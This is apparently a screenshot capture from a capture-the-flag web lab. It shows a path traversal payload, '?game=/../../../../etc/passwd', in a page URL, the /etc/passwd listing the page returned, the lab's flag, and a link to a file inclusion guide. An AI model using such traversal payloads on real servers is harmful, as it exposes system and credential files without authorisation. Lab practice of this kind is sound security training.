 Không bảo mật | view-source:file-workshop.cyberjutsu-lab.tech:6009/game.php?game=/../../../../etc/passwd
20 </head>
21
22 <body>
23 <script>
24 function submitPoint(points) {
25 fetch("/game.php", {
26 method: "POST",
27 credentials: 'same-origin',
28 headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
29 body: `points=${points}`,
30 }).then(resp => resp.text()).then(t => alert(t));
31 }
32 </script>
33 <ul>
34 <li><a href="/">Hall of fame</a></li>
35 <li><a href="/game.php">Game</a></li>
36 <li><a href="/profile.php">Profile</a></li>
37 </ul>
38 <br><br><br>
39 <a href="?game=fatty-bird-1.html&debug">Debug source (every page also support debug)</a>
40
41 <br>
42 <div style="background-color: white; padding: 20px;">
43 root:x:0:0:root:/root:/bin/bash
44 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
45 bin:x:2:2:bin:/bin:/usr/sbin/nologin
46 sys:x:3:3:sys:/dev:/usr/sbin/nologin
47 sync:x:4:65534:sync:/bin:/bin/sync
48 games:x:5:60:games:/usr/games:/usr/sbin/nologin
49 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
50 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
51 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
52 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
53 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
54 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
55 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
56 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
57 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
58 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
59 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
60 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
61 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
62 CBJS{LFI+FileUpload=Bomb}
63
64 Please read more on this: https://book.hacktricks.xyz/pentesting-web/file-inclusion